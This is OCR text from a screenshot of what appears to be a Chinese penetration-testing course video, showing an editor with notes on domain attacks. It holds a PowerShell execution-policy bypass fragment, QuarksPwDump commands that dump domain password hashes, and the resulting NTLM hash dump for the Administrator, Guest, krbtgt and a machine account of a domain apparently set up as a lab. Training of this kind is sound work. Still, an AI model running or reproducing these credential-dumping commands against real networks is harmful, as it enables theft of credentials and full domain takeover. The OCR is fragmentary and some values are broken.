 D:\MyTools\渗透工具\域渗透\NtdsAudit\pwdump.txt - Sublime Text (UNREGISTERED)
上课中 00:57:30
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
note.txt
powershell.exe -exec bypass -nop -c
QuarksPwDump.exe --dump-hash-d
pwdump.txt
业推荐 bilibili
QuarksPwDump.exe --dump-hash-domain --output mingy
pwdump.txt
腾讯课堂
mingy.com\Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:69943C5E63B4D2C104DBBCC15138B72B:Disabled=False,Expired=False,PasswordNeverExpires=True,PasswordNotRequired=False,PasswordLastChanged=2
2008070105,LastLogonTimestamp=202008211523,IsAdministrator=True,IsDomainAdmin=True,IsEnterpriseAdmin=True::
2 mingy.com\Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:Disabled=True,Expired=False,PasswordNeverExpires=True,PasswordNotRequired=True,PasswordLastChanged=16010101000
,LastLogonTimestamp=160101010000,IsAdministrator=False,IsDomainAdmin=False,IsEnterpriseAdmin=False::
3 mingy.com\krbtgt:502:AAD3B435B51404EEAAD3B435B51404EE:5586096A438232AF7EE36283591FE70D:Disabled=True,Expired=False,PasswordNeverExpires=False,PasswordNotRequired=False,PasswordLastChanged=20200821
521,LastLogonTimestamp=160101010000,IsAdministrator=False,IsDomainAdmin=False,IsEnterpriseAdmin=False::
4 mingy.com\WIN7-1:1111:AAD3B435B51404EEAAD3B435B51404EE:37C25EE64989FD1849498306705438C6:Disabled=False,Expired=False,PasswordNeverExpires=True,PasswordNotRequired=False,PasswordLastChanged=2020082
0228,LastLogonTimestamp=202008230411,IsAdministrator=True,IsDomainAdmin=False,IsEnterpriseAdmin=False::